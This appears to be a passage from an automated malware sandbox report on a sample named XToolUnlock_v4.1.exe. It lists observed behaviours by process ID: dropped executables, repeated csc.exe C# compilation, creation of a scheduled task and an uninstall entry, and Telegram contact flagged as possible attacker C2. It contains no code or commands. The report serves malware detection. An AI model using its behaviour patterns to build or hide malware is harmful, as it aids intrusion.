










Drops 7-zip archiver for unpacking
- msedge.exe (PID: 7424)
- msedge.exe (PID: 7736)
- 7z2409-x64.exe (PID: 8880)
Executable content was dropped or overwritten
- 7z2409-x64.exe (PID: 8880)
- csc.exe (PID: 2084)
- csc.exe (PID: 5280)
- csc.exe (PID: 6136)
- csc.exe (PID: 8036)
- csc.exe (PID: 7548)
- csc.exe (PID: 7504)
- csc.exe (PID: 4528)
- csc.exe (PID: 4300)
- csc.exe (PID: 6468)
- csc.exe (PID: 7224)
- csc.exe (PID: 5404)
- csc.exe (PID: 8808)
- csc.exe (PID: 7772)
- csc.exe (PID: 7696)
- csc.exe (PID: 5352)
- csc.exe (PID: 2564)
- csc.exe (PID: 7536)
- csc.exe (PID: 6620)
- csc.exe (PID: 2980)
Creates/Modifies COM task schedule object
- 7z2409-x64.exe (PID: 8880)
Creates a software uninstall entry
- 7z2409-x64.exe (PID: 8880)

Process drops legitimate windows executable
- WinRAR.exe (PID: 8632)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
CSC.EXE is used to compile C# code
- csc.exe (PID: 2084)
